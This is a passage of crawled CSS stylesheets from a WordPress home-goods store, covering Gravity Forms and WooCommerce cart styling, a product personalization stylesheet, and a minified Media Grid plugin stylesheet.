	width: 225px!important;
}

#gform_totals_43 .gfield_label {
	margin-top: 30px!important;
}

#gform_wrapper_43 h2.gsection_title {
	font-size: 2em!important;
	font-family: 'Arimo', sans-serif;
}

#gform_wrapper_43 .ginput_total,
#gform_totals_43 .ginput_total {
	font-size: 28px!important;
	line-height: 1!important;
}

.gform_wrapper span.ginput_total {
	color: #a358a7!important;
}

.gform_wrapper h1, 
.gform_wrapper h2, 
.gform_wrapper h3 {
	font-family: 'Arimo', sans-serif;
}

.pillow-view .cushion-thumb,
.pillow-view h5 {
	display: none;
}

.retail-cost {
	visibility: hidden;
	height: 0;
}

.gfield_price {
	text-transform: uppercase;
}

#gform_totals_43 {
	display: none;
}

.custom-field-hidden {
	visibility: hidden;
	height: 0;
	margin: 0 0!important;
	padding: 0 0!important;
}

.product-hidden-field {
	visibility: hidden;
	height: 0;
	margin: 0 0!important;
	padding: 0 0!important;
}


.woocommerce-cart .variation-Total,
.woocommerce-cart .variation-LaborCost,
.woocommerce-cart .variation-FabricCost-TotalFabricSelectionCostbyYard,
.woocommerce-cart .variation-FoamCost-NEEDTOUPDATETHISFIELDIFJ5CHANGED,
.woocommerce-cart .variation-DacronCost-Ifcushionlengthismorethan27, 
.woocommerce-cart .variation-DacronCost-Ifcushionlengthislessthan27,
.woocommerce-cart .variation-CordingCost, 
.woocommerce-cart .variation-ZipperCost,
.woocommerce-cart .variation-AllTogether {
	display: none!important;
}

.woocommerce-cart h5 {
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	margin-bottom: 5px;
}


/* New Product Form */
.variation-ForallHeightsupto1275Depthupto2075Length48to60,
.variation-ForallHeightsupto1275Depth21to28Length48to60,
.variation-ForallHeightsupto1275Depthupto2075Length61to72,
.variation-ForallHeightsupto1275Depth21to28Length61to72,
.variation-ForallHeightsupto1275Depthupto2075Length73to84,
.variation-ForallHeightsupto1275Depth21to28Length73to84,
.variation-ForallHeightsupto1275Depthupto2075Length85to96,
.variation-ForallHeightsupto1275Depth21to28Length85to96,
.variation-ForallHeightsupto1275Depthupto2075Length97to108,
.variation-ForallHeightsupto1275Depth21to28Length97to108,
.variation-ForallHeightsupto1275Depthupto2075Length109to120,
.variation-ForallHeightsupto1275Depth21to28Length109to120,
.variation-Depth18to22Lengthupto60,
.size-field .gfield_label {
	display: none!important;
}


.gravity-product .quantity {
	display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-style.css?ver=1687413094
body_size: 418
content:
.clearfix:before,
.clearfix:after { display: table; content: ' '; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }

.product-customize { margin-bottom: 30px; }
.product-customize .image-area { float: left; margin-right: 20px; }
.variation-Image .generated-image,
.product-customize .image-area,
.product-customize .image-wrapper { position: relative; width: 270px; height: 182px; }

.variation-Image .generated-image .foreground-image { max-width: 270px; max-height: 182px; position: absolute; top: 55%; left: 50%; background: none; border: none; }
/*.product-customize .image-wrapper img { max-width: 270px; max-height: 182px; position: absolute; top: 55%; left: 50%; background: none; border: none; }*/
.single #main .images { position: relative; }
.single #main .images.loading:before { display: block; content: ''; width: 100%; height: 100%; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #fff url(../../images/loading.gif) no-repeat center center; z-index: 10;
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}
.product-customize .customize-form .customize-field {
	width: 200px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.product-customize .customize-form .customize-field { font-size: 12px; line-height: 1.2; }
.product-customize .customize-form .customize-field ~ .customize-field { margin-top: 7px; }
.product-customize .customize-form .buttons-area { margin-top: 12px; }
.images .refresh-image { position: absolute; top: 50%; left: 50%; padding: 0; border: 0; background: transparent; width: 50% !important; height: auto !important; max-height: 50%!important; }

--- FILE ---
content_type: text/css
request_url: https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/frontend.min.css?ver=7.3.1
body_size: 6081
content:
.mg_displaynone{display:none}.mg_loader{background:0 0;position:absolute;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;z-index:100}.mg_no_init_loader *{display:none!important}.wp-block .mg_grid_wrap{pointer-events:none}.mg_grid_wrap{min-width:100px;width:100%;margin:auto;position:relative;overflow:hidden}.mg_rtl_mode{direction:LTR;padding:0 1px}.mg_grid_wrap:after{display:block;content:"";clear:both}.mg_grid_wrap.mg_has_pag{padding-bottom:70px}.mg_grid_wrap,.mg_grid_wrap *{box-sizing:border-box}.mg_grid_wrap a:focus{outline:0}.mg_items_container{width:calc(100% + 20px);margin:auto;overflow:visible;min-height:180px;position:relative;margin-top:0;transition:margin-top .5s ease,height .5s ease}.mg_items_container.mgic_pre_show{height:100px}.mg_items_container:after{content:'';display:block;clear:both}.mg_items_container.mg_not_even_w{width:calc(100% + 20px + 1px)}.mg_box{background-clip:padding-box!important;border-style:solid;border-color:transparent!important;display:inline-block;float:left;position:absolute;height:0;padding:0;z-index:10}.mg_box.mg-muuri-hidden{z-index:1}.mgi_elems_wrap{position:absolute;height:100%;width:100%}.mg_box_inner{display:block;height:100%;position:absolute;width:100%;overflow:hidden}.mg_box .mg_box_inner,.mg_box .mgi_txt_under{transition:opacity .45s ease-out,transform .45s ease-out}.mg_box:not(.mgi_shown) .mg_box_inner,.mg_box:not(.mgi_shown) .mgi_txt_under{opacity:0;transform:scale(.95) translate3d(6px,9px,0)}.mgi_shown .mg_box_inner,.mgi_shown .mgi_txt_under{opacity:1;transform:none}.mgi_has_lb .mg_box_inner{cursor:pointer}.mgi_low_opacity_f *{cursor:default!important}.mg_link .mgi_txt_under{cursor:pointer}.mg_media_wrap,.mgi_thumb_wrap{position:relative;height:100%;width:100%;overflow:hidden;z-index:10}.mgi_thumb{height:100%;width:100%;position:absolute;background-repeat:no-repeat;background-position:center center;background-size:cover;background-color:transparent;z-index:10}.mgi_bg_pos_tl{background-position:top left}.mgi_bg_pos_t{background-position:top center}.mgi_bg_pos_tr{background-position:top right}.mgi_bg_pos_l{background-position:center left}.mgi_bg_pos_c{background-position:center center}.mgi_bg_pos_r{background-position:center right}.mgi_bg_pos_bl{background-position:bottom left}.mgi_bg_pos_b{background-position:bottom center}.mgi_bg_pos_br{background-position:bottom right}.mg_grid_wrap:not(.mg_mobile_mode) .mg_box.mgis_h_auto,.mg_mobile_mode .mg_box.mgis_m_h_auto{height:auto!important;padding-bottom:0!important}.mg_grid_wrap:not(.mg_mobile_mode) .mgis_h_auto .mg_box_inner,.mg_grid_wrap:not(.mg_mobile_mode) .mgis_h_auto .mg_media_wrap,.mg_grid_wrap:not(.mg_mobile_mode) .mgis_h_auto .mgi_elems_wrap,.mg_mobile_mode .mgis_m_h_auto .mg_box_inner,.mg_mobile_mode .mgis_m_h_auto .mg_media_wrap,.mg_mobile_mode .mgis_m_h_auto .mgi_elems_wrap{position:static!important}.mg_grid_wrap:not(.mg_mobile_mode) .mgis_m_h_auto:not(.mgis_h_auto) .mgi_thumb_wrap,.mg_mobile_mode .mgis_h_auto:not(.mgis_m_h_auto) .mgi_thumb_wrap{padding-bottom:0!important}.mg_items_container:before{content:attr(data-nores-txt);position:absolute;text-align:center;font-size:16px!important;line-height:normal!important;z-index:999;left:0;right:0;top:0;opacity:0;transform:scale(0);background:#fefefe;color:#555;border-radius:3px;padding:15px;box-shadow:0 0 0 2px #e6e6e6 inset!important;transition:all .5s ease}.mg_items_container.mg_no_results{max-width:100%}.mg_items_container.mg_no_results:before{opacity:1;transform:scale(1)}#mg_quick_edit_btn{position:absolute;background:red;display:inline-block;height:30px;text-align:center;width:30px;margin-top:-30px;border-radius:1px 1px 0 0;z-index:9999;transition:all .1s ease-in;color:#fff;text-decoration:none;line-height:28px;font-size:15px}#mg_quick_edit_btn:hover{color:#eee}.mg_box .mg_audio_embed,.mg_box .mg_video_iframe{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.mg_sh_inl_video{position:absolute}.mg_inl_video .mejs-container,.mg_inl_video .mejs-container video,.mg_sh_inl_video{min-width:100%!important;min-height:100%!important;height:100%!important;width:100%!important}.mg_inl_video .mejs-controls{height:33px}.mg_sh_inl_video .mejs-overlay.mejs-overlay-play{min-height:100%}.mg_inl_audio_player{position:absolute;bottom:-33px;left:0;right:0;height:33px;width:100%;z-index:100;transition:bottom .3s ease}.mgi_ia_shown .mg_inl_audio_shown{bottom:0}.mg_inl_audio_player>audio{display:none!important}.mg_box.mg_clean_inl_text .mg_box_inner{box-shadow:none;border:none;background:0 0;padding:0}.mg_box.mg_clean_inl_text .mg_inl_txt_media_bg{top:0;left:0;right:0;bottom:0}.mg_inl_txt_wrap{height:100%;width:100%;position:relative;overflow:hidden;display:flex}.mg_inl_txt_wrap.mg_it_resized{display:block}.mg_inl_txt_contents{display:inline-block;width:100%;overflow:hidden;align-self:center;border-style:solid;border-color:transparent}.mg_inl_txt_rb_scroll .mg_inl_txt_contents{max-height:100%}.mg_inl_txt_rb_scroll .mg_inl_txt_contents,.mg_inl_txt_rb_txt_resize{overflow:auto}.mg_inl_txt_valign_center{align-self:center}.mg_inl_txt_valign_top{align-self:flex-start}.mg_inl_txt_valign_bottom{align-self:flex-end}.mg_inl_txt_contents>:first-child{margin-top:0;padding-top:0}.mg_inl_txt_contents>:last-child{margin-bottom:0;padding-bottom:0}.mg_inl_txt_media_bg{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:-1}.mg_inl_txt_video_bg{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;background:0 0}.mg_inl_txt_video_bg::-webkit-media-controls{display:none!important}.mg_inl_txt_top_padding_fix{padding-top:10px!important}.mg_inl_txt_btm_padding_fix{padding-bottom:10px!important}.mg_inl_txt_top_margin_fix{margin-top:10px!important}.mg_inl_txt_btm_margin_fix{margin-bottom:10px!important}.mg_lcms_slider.lcms_wrap{position:absolute!important;top:0;left:0}.mg_lcms_slider .lcms_slide[data-type=image] .lcms_content{bottom:0;left:0;right:0;padding:13px 20px;background:rgba(20,20,20,.7);color:#fff;font-size:1em;line-height:1.2em;border-top-left-radius:0!important;border-top-right-radius:0!important}.mg_lcms_slider .lcms_slide[data-type=iframe] .lcms_content,.mg_lcms_slider .lcms_slide[data-type=video] .lcms_content{background:#222}.mg_lcms_slider .lcms_slide[data-type=mixed] .lcms_content{padding:25px;background:rgba(20,20,20,.5);color:#fdfdfd}.mg_lcms_slider .lcms_nav,.mg_lcms_slider .lcms_play,.mg_lcms_slider .mg_lb_lcms_counter,.mg_lcms_slider .mg_lb_lcms_toggle_thumbs{opacity:0;transition:all .2s ease-in .5s;transform:scale(.8)}.mg_lcms_slider.lcms_wrap:hover .lcms_nav,.mg_lcms_slider.lcms_wrap:hover .lcms_play,.mg_lcms_slider.lcms_wrap:hover .mg_lb_lcms_counter,.mg_lcms_slider.lcms_wrap:hover .mg_lb_lcms_toggle_thumbs,.mg_lcms_slider.lcms_wrap:not(.lcms_already_hovered) .lcms_nav,.mg_lcms_slider.lcms_wrap:not(.lcms_already_hovered) .lcms_play,.mg_lcms_slider.lcms_wrap:not(.lcms_already_hovered) .mg_lb_lcms_counter,.mg_lcms_slider.lcms_wrap:not(.lcms_already_hovered) .mg_lb_lcms_toggle_thumbs{opacity:1;transition:all .2s ease-in 0s;transform:scale(1)}@media screen and (max-width:1024px){.mg_lcms_slider .mg_lb_lcms_counter,.mg_lcms_slider .mg_lb_lcms_toggle_thumbs,.mg_lcms_slider.lcms_wrap .lcms_nav,.mg_lcms_slider.lcms_wrap .lcms_play{opacity:1;transition:all .2s ease-in 0s;transform:scale(1)}}.mg_lb_lcms_counter,.mg_lb_lcms_toggle_thumbs,.mg_lcms_slider .lcms_nav span,.mg_lcms_slider .lcms_play span{float:left;cursor:pointer;width:24px;height:24px;background:#fff;text-align:center;overflow:hidden;border-radius:2px;vertical-align:top;box-shadow:0 0 3px rgba(0,0,0,.2);transition:all .2s ease-in}.mg_lb_lcms_toggle_thumbs,.mg_lcms_slider .lcms_nav span,.mg_lcms_slider .lcms_play,.mg_lcms_slider .lcms_play span{line-height:24px}.mg_lcms_slider .lcms_play{top:7px;right:7px;text-indent:2px}.mg_lcms_slider .lcms_nav{top:7px;left:7px}.mg_lcms_slider .lcms_nav span.lcms_next{margin-left:4px}.mg_lcms_slider .lcms_next:before,.mg_lcms_slider .lcms_play :before,.mg_lcms_slider .lcms_prev:before{font-family:"Font Awesome 5 Free",fontawesome;font-weight:900;transition:opacity .2s ease;font-size:12px;line-height:normal;position:relative;top:-1px;opacity:.6}.mg_lb_lcms_toggle_thumbs:before,.mg_lcms_slider .lcms_nav :hover:before,.mg_lcms_slider .lcms_play :hover:before{opacity:1}.mg_lcms_slider .lcms_prev:before{content:"\f053";right:1px}.mg_lcms_slider .lcms_next:before{content:"\f054";left:1px}.mg_lcms_slider .lcms_play span:before{content:"\f04b";top:-2px}.mg_lb_lcms_slider .mg_lcms_slider .lcms_play span:before,.mg_lcms_slider .lcms_play.lcms_pause span:before{left:-1px}.mg_lcms_slider .lcms_play.lcms_pause :before{content:"\f04c"!important}.mg_lcms_mediael .mejs-overlay,.mg_lcms_mediael .mejs-poster,.mg_lcms_mediael>div{min-width:100%!important;min-height:100%!important;max-width:100%;max-height:100%}.mg_lcms_slider .lcms_slide:not(.mg_clicked_poster) .mg_video_iframe,.mg_me_player_wrap:not(.mg_clicked_poster):not(.mg_video_autoplay) .mejs-video .mejs-controls{visibility:hidden}.mg_lcms_slider .lcms_slide[data-type=video] .lcms_bg{background:0 0!important}.mg_lcms_slider .mejs-mediaelement video{min-height:100%;min-width:100%;min-width:100%;max-width:100%}.mg_lcms_slider .lcms_slide[data-type=iframe] .lcms_content{background:0 0!important}.mg_lcms_slider .lcms_slide[data-type=iframe] .lcms_bg,.mg_lcms_slider .mejs-poster{background-color:#222}.mg_lcms_iframe_icon{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}#mg_ifp_ol,.mg_lcms_iframe_icon,.mg_lcms_slider .mejs-overlay-button,.mg_self-hosted-video .mejs-overlay-button{background-image:none!important;cursor:pointer;position:relative;text-align:center;width:100%;height:100%;z-index:20}#mg_ifp_ol:before,.mg_lcms_iframe_icon:before,.mg_lcms_slider .mejs-overlay-button:before,.mg_self-hosted-video .mejs-overlay-button:before{content:"\f04b";font-family:"Font Awesome 5 Free",Fontawesome;font-weight:900;font-size:28px;color:#fff;position:absolute;width:80px;height:80px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;border-radius:50%;background:rgba(0,0,0,.5);opacity:.75;line-height:73px;border:4px solid #fff;text-indent:5px;box-sizing:border-box;transition:opacity .3s ease}#mg_ifp_ol:hover:before,.mg_lcms_iframe_icon:hover:before,.mg_lcms_slider:hover .mejs-overlay-button:before,.mg_self-hosted-video:hover .mejs-overlay-button:before{opacity:.9}@media screen and (max-width:768px){.mg_lcms_slider .mejs-overlay-button,.mg_self-hosted-video .mejs-overlay-button{transform:scale(70%)}}.mg_kenburnsed_item{position:absolute;top:0;left:0;right:0;bottom:0;width:auto;height:auto;z-index:10}.mg_me_player_wrap *{outline:0!important;line-height:normal!important}.mg_me_player_wrap .mejs-container,.mg_me_player_wrap .mejs-mediaelement video{min-width:100%!important;max-width:100%}.mg_me_player_wrap .mejs-controls,.mg_me_player_wrap .mejs-volume-slider{background:#313131!important}.mg_me_player_wrap .mejs-poster{background-size:cover;max-width:100%;min-width:100%;min-height:100%}.mg_me_player_wrap .mejs-controls{padding:0}.mg_me_player_wrap .mejs-time-handle-content{display:none}.mg_me_player_wrap .mejs-time-total,.mg_me_player_wrap .mejs-time-total>span:not(.mejs-time-handle):not(.mejs-time-float){height:8px!important;border-radius:3px!important}.mg_me_player_wrap .mejs-time-handle{min-height:12px;min-width:12px;top:-2px!important;border-radius:50%!important;display:inline-block!important;border:none!important;background-color:#fefefe!important;box-shadow:0 0 4px rgba(0,0,0,.3)}.mg_me_player_wrap .mejs-time-handle:before{content:"";display:block;width:4px;height:4px;background:#999;border-radius:50%;position:relative;top:4px;left:4px}.mg_me_player_wrap .mejs-time-float{line-height:13px!important;border-radius:2px!important;border:none!important}.mg_me_player_wrap .mejs-time-slider{background:#4e4e4e!important}.mg_me_player_wrap .mejs-time-loaded{background:#545454!important}.mg_me_player_wrap .mejs-time-current{background:#b2b2b2!important}.mg_me_player_wrap .mejs-overlay{min-width:100%}.mg_me_player_wrap .mejs-time{padding-top:9px}.mg_me_player_wrap .mejs-time-rail{padding-top:7px !important}.mg_me_player_wrap .mejs-volume-slider{left:auto!important;right:-10px}.mg_me_player_wrap .mejs-controls .mejs-volume-slider{height:65px!important;top:-65px!important}.mg_me_player_wrap .mejs-controls .mejs-volume-slider .mejs-volume-total{height:50px!important;width:4px!important}.mg_me_player_wrap .mejs-controls .mejs-volume-slider .mejs-volume-current{max-height:50px}.mg_me_player_wrap .mejs-button button{margin:4px 6px 6px;background:0 0!important}.mg_me_player_wrap .mejs-button button:before{font-family:"Font Awesome 5 Free",Fontawesome;font-size:13px;position:relative;top:2px;color:#fefefe;font-weight:900}.mg_me_player_wrap .mejs-mg-prev button:before{content:"\f04a"}.mg_me_player_wrap .mejs-play button:before,.mg_me_player_wrap .mejs-replay button:before{content:"\f04b"}.mg_me_player_wrap .mejs-pause button:before{content:"\f04c"}.mg_me_player_wrap .mejs-mg-next button:before{content:"\f04e";left:2px}.mg_me_player_wrap .mejs-mute button:before{content:"\f028";font-size:14px}.mg_me_player_wrap .mejs-unmute button:before{content:"\f026";font-size:14px}.mg_me_player_wrap .mejs-fullscreen-button button:before{content:"\f065"}.mg_me_player_wrap .mejs-fullscreen-button.mejs-unfullscreen button:before{content:"\f066"!important}.mg_me_player_wrap .mejs-mg-loop-button button:before{content:"\f01e"}.mg_me_player_wrap .mejs-mg-loop-off button:before,.mg_me_player_wrap .mejs-mg-tracklist-off button:before{color:#999!important}.mg_me_player_wrap .mejs-mg-tracklist-button button:before{content:"\f00b";font-size:14px}.mg_me_player_wrap .mejs-mg-prev button{margin-right:0}.mg_me_player_wrap .mejs-mg-next button{margin-left:0}.mg_me_player_wrap audio,.mg_me_player_wrap video{min-width:100%}.mg_me_player_wrap .mejs-container-fullscreen .mejs-container,.mg_me_player_wrap .mejs-container-fullscreen video{min-width:100%;min-height:100%;background:#000}.mg_me_player_wrap .mejs-offscreen,.mg_me_player_wrap .mejs-overlay-loading,.mg_me_player_wrap.mg_self-hosted-video>img,.mg_me_player_wrap.mg_self-hosted-video>video{display:none!important}.mg_audio_tracklist,.mg_audio_tracklist *{box-sizing:border-box!important}.mg_audio_tracklist{text-align:left;margin:0!important;padding:0!important;list-style:none!important;background:#373737;color:#ddd;font-size:15px}.mg_audio_tracklist li{cursor:pointer;padding:5px 10px 6px 42px;font-size:13px;line-height:normal;border-top:1px solid #515151;position:relative;transition:background-color .2s ease,color .2s ease}.mg_audio_tracklist li:before{content:attr(rel);position:absolute;top:-1px;left:0;bottom:0;width:18px;line-height:28px;padding:0 7px;font-size:14px;text-align:center;z-index:10;background:#535353;border-top:1px solid #373737}#mg_lb_wrap .mg_audio_tracklist li:before{width:34px}.mg_audio_tracklist li:first-child:before{border:none}.mg_audio_tracklist li.mg_current_track{background-color:#434343;color:#fff}.mg_audio_tracklist li:not(.mg_current_track):hover{background-color:#3c3c3c;color:#fefefe}.mg_inl_audio_tracklist{position:absolute;left:0;bottom:calc(-100% + 33px);width:100%;max-height:calc(100% - 33px);z-index:11;overflow:auto;transition:bottom .5s ease}.mg_inl_audio_tracklist.mg_iat_shown{bottom:33px}.mg_inl_audio .mg_audio_embed{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.mg_inl_audio.mg_item_no_ol .mg_audio_embed{z-index:100}.mg_inl_audio .mg_mixcloud_embed{top:auto}.mgi_overlays{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;overflow:hidden;cursor:pointer}.mgi_low_opacity_f .mgi_overlays{opacity:0!important}.mgi_primary_ol{position:absolute;height:3000px;width:3000px;top:0;left:0;opacity:0;z-index:5;transform:translate3d(-2500px,-2500px,0) rotate(45deg);transition:transform .4s ease-in-out,opacity .15s linear}.mg_box.mg_ctob_show .mgi_primary_ol,body:not(.mg_cust_touch_ol_behav) .mg_box:hover .mgi_primary_ol{transform:translate3d(-600px,-600px,0) rotate(45deg);transition:transform .9s ease-in-out,opacity .2s linear}.mgi_item_type_ol{width:0;height:0;border-left:67px solid transparent;border-right:0 solid transparent;border-bottom:67px solid #666;background:0 0!important;position:absolute;right:-67px;bottom:-67px;opacity:1;z-index:15;direction:ltr;transition:all .45s ease}.mg_box.mg_ctob_show .mgi_item_type_ol,body:not(.mg_cust_touch_ol_behav) .mg_box:hover .mgi_item_type_ol{bottom:0;right:0}.mgi_item_type_ol span{left:-27px;top:36px;position:relative;display:block;height:18px;width:18px;line-height:normal;text-align:center}.mgi_ol_tit_wrap{backface-visibility:hidden;opacity:0;position:absolute;text-align:center;top:28.5%;height:100%;width:100%;z-index:10;transform:rotate(-2.5deg) scale(1.05);transition:all .2s ease-in 0s}.mg_box.mg_ctob_show .mgi_ol_tit_wrap,body:not(.mg_cust_touch_ol_behav) .mg_box:hover .mgi_ol_tit_wrap{opacity:1;top:29%;transform:rotate(0) scale(1);transition:all .2s ease-in .15s}.mg_overlay_tit{font-size:15px;line-height:normal;position:relative;text-decoration:none;border-radius:3px;padding:15px 21px;box-shadow:0 0 12px rgba(0,0,0,.05);display:inline-block;overflow:hidden}.mg_mobile_mode .mg_overlay_tit{font-size:13px}.mg_overlay_tit:before{position:absolute;content:"";bottom:-1px;right:-1px;display:inline-block;width:0;height:0;border-bottom:13px solid #aaa;border-left:13px solid transparent}.mg_cust_touch_ol_behav .mg_box{user-select:none;-webkit-tap-highlight-color:rgba(255,255,255,0)}.mgi_item_type_ol span:before{font-family:"Font Awesome 5 Free",Fontawesome;font-size:17px;font-weight:900}.mg_image .mgi_item_type_ol span:before,.mg_static_img .mgi_item_type_ol span:before,.mg_wp_media .mgi_item_type_ol span:before{content:"\f03e"}.mg_gallery .mgi_item_type_ol span:before{content:"\f302"}.mg_inl_video .mgi_item_type_ol span:before,.mg_video .mgi_item_type_ol span:before{content:"\f008"}.mg_audio .mgi_item_type_ol span:before,.mg_inl_audio .mgi_item_type_ol span:before{content:"\f58f"}.mg_link .mgi_item_type_ol span:before{content:"\f0c1"}.mg_lb_text .mgi_item_type_ol span:before{content:"\f15c"}.mg_post .mgi_item_type_ol span:before,.mg_post_contents .mgi_item_type_ol span:before{content:"\f2bb"}.mg_woocom .mgi_item_type_ol span:before{content:"\f02b"}.mgi_txt_under{hyphens:auto;line-height:normal;position:absolute;width:100%;top:100%}.mg_tu_attach .mg_has_txt_under .mg_box_inner{border-bottom:none;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.mejs-fullscreen .mg_inl_video.mg_shown{position:static!important}.mejs-fullscreen #mg_lb_contents,.mejs-fullscreen .mg_inl_video.mg_shown .mg_shadow_div{animation:none!important;transform:none!important;transition:none!important}.mg_seo_dl_link{text-decoration:none!important;visibility:hidden!important}.mg_disabled .mgi_overlays,.mg_item_no_ol .mgi_overlays{display:none!important}.mg_error_mess{position:absolute;opacity:1!important;display:inline-block;padding:5px 13px;background:#9b1719;color:#fff;font-size:14px}.mg_above_grid{position:relative;z-index:100}.mgf{display:inline-block;cursor:pointer;margin-bottom:10px;padding:5px 8px;line-height:normal;position:relative;transition:all .2s linear}.mgf,.mgf:hover{text-decoration:none!important}.mgf_icon{line-height:normal;padding:0 6px 0 0}.mg_mobile_filter{margin-bottom:11px;display:none}.mg_mobile_filter_dd{width:100%;padding:8px 10px;display:none;font-size:13px;height:40px}.mg_filter_count{margin-left:6px;background:rgba(0,0,0,.07);padding:1px 5px;line-height:normal;border-radius:2px;font-size:.85em}.mg_mobile_mode.mg_left_filters .mg_above_grid,.mg_mobile_mode.mg_right_filters .mg_above_grid,.mg_no_filters .mg_above_grid,.mg_top_filters .mg_above_grid{float:none;margin-bottom:10px}.mg_mobile_mode.mg_left_filters .mg_filters_wrap .mgf,.mg_mobile_mode.mg_right_filters .mg_filters_wrap .mgf,.mg_top_filters .mg_filters_wrap .mgf{margin-right:10px}.mg_mobile_mode.mg_left_filters .mg_above_grid:after,.mg_mobile_mode.mg_right_filters .mg_above_grid:after,.mg_no_filters .mg_above_grid:after,.mg_top_filters .mg_above_grid:after{content:"";display:block;clear:both}.mg_filters_wrap span{display:none}.mg_mobile_mode .mg_textual_filters:not(.mg_dd_mobile_filters) span,.mg_mobile_mode.mg_left_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) span,.mg_mobile_mode.mg_right_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) span,.mg_top_filters:not(.mg_mobile_mode) .mg_textual_filters span{display:inline-block;opacity:.8;margin-right:10px}.mg_left_filters:not(.mg_mobile_mode) .mg_above_grid{float:left;width:170px;min-width:170px;padding-right:20px}.mg_left_filters:not(.mg_mobile_mode) .mg_items_container{border-left:170px solid transparent}.mg_left_filters:not(.mg_mobile_mode) .mgf{display:inline-block;float:left;clear:both}.mg_right_filters:not(.mg_mobile_mode) .mg_above_grid{float:right;width:170px;min-width:170px;padding-left:20px}.mg_right_filters:not(.mg_mobile_mode) .mg_items_container{border-right:170px solid transparent}.mg_right_filters:not(.mg_mobile_mode) .mgf{display:inline-block;float:right;clear:both}.mg_right_filters .mgf_icon{padding:0 0 0 6px}.mg_mobile_mode .mg_textual_filters:not(.mg_dd_mobile_filters),.mg_mobile_mode.mg_left_filters .mg_filters_wrap:not(.mg_dd_mobile_filters),.mg_mobile_mode.mg_right_filters .mg_filters_wrap:not(.mg_dd_mobile_filters),.mg_top_filters:not(.mg_mobile_mode) .mg_textual_filters{margin-bottom:2px}.mg_mobile_mode .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf,.mg_mobile_mode.mg_left_filters .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf,.mg_mobile_mode.mg_right_filters .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf,.mg_top_filters:not(.mg_mobile_mode) .mg_textual_filters .mgf{padding-top:0}.mg_textual_filters .mgf_selected{text-shadow:0 .01em 0 #333}.mg_textual_filters .mgf_selected .mgf_icon{text-shadow:none!important}.mg_mobile_mode .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf:after,.mg_mobile_mode.mg_left_filters .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf:after,.mg_mobile_mode.mg_right_filters .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf:after,.mg_top_filters:not(.mg_mobile_mode) .mg_textual_filters .mgf:after{content:"";display:block;position:absolute;height:2px;background:#bbb;bottom:0;left:3px;right:3px;opacity:0;transition:all .15s linear}.mg_mobile_mode .mg_textual_filters:not(.mg_dd_mobile_filters) .mgf_selected:after,.mg_mobile_mode.mg_left_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) .mgf_selected:after,.mg_mobile_mode.mg_right_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) .mgf_selected:after,.mg_top_filters:not(.mg_mobile_mode) .mg_textual_filters .mgf_selected:after{bottom:2px;opacity:1}.mg_grid_wrap:not(.mg_mobile_mode) .mg_button_filters .mgf,.mg_mobile_mode .mg_button_filters:not(.mg_dd_mobile_filters) .mgf{line-height:normal;padding:7px 11px}.mg_grid_wrap:not(.mg_mobile_mode) .mgf_dd_height_trick,.mg_filters_wrap:not(.mg_dd_mobile_filters) .mgf_dd_height_trick{display:none}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner{border:2px solid #aaa;border-radius:3px;margin-bottom:12px;position:relative}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner .mgf{display:none;margin:0;padding:8px 12px;border:none;transition:none}.mg_mobile_mode .mg_dd_mobile_filters .mgf_selected{padding-right:35px!important}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner.mgf_dd_expanded .mgf:not(.mgf_selected){transform:translateY(100%)}.mg_mobile_mode .mg_dd_mobile_filters .mgf_dd_height_trick{display:inline-block}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner.mgf_dd_expanded .mgf_selected{position:absolute;top:0;width:100%}.mg_mobile_mode .mg_dd_mobile_filters .mgf_dd_expanded .mgf_selected:after,.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner:not(.mgf_dd_expanded) .mgf_selected:after{content:"\f0d7";font-family:"Font Awesome 5 Free",Fontawesome;font-size:18px;height:22px;line-height:25px;margin-top:-12px;position:absolute;right:10px;top:50%;font-weight:900;background:0 0}.mg_mobile_mode .mg_dd_mobile_filters .mgf_dd_expanded .mgf_selected:after{top:46%;content:"\f0d8"}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner .mgf.mgf_selected{display:block}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner.mgf_dd_expanded .mgf{display:block!important;border-bottom:1px solid #ccc}.mg_mobile_mode .mg_dd_mobile_filters .mgf_inner.mgf_dd_expanded .mgf:last-child{border:none}.mgf_noall_placeh{display:none}.mg_mobile_mode .mg_dd_mobile_filters .mgf_noall_placeh{display:inline-block}.mgf_search_form input{line-height:normal}.mgf_search_form i:before,.mgf_search_form input{font-size:15px}.mgf_search_form{display:inline-block;padding:0;margin:0;position:relative;vertical-align:top;border-width:0;border-style:solid;border-color:transparent!important}.mgf_search_form input{padding:7px 35px 7px 8px;margin:0!important;border-width:2px;font-size:14px;width:100%;transition:all .2s linear}.mgf_search_form input::-ms-clear{display:none}.mgf_search_form i{position:absolute;background:0 0!important;right:2px;top:50%;width:35px;text-align:center;transform:translateY(calc(-50% - .1px))}.mgf_search_form 